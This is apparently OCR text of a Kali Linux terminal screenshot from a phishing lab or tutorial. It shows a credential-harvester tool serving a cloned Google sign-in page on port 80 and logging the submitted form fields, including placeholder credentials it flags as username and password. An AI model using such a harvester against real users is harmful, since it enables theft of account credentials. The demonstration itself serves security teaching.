 kali@kali: ~
File Actions Edit View Help
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.101.131 - - [19/Oct/2022 15:40:23] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hI
cDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAA
AAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=0
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=victim@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=victim@123
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.101.131 - - [19/Oct/2022 15:40:43] "POST /ServiceLoginAuth HTTP/1.1"
302 -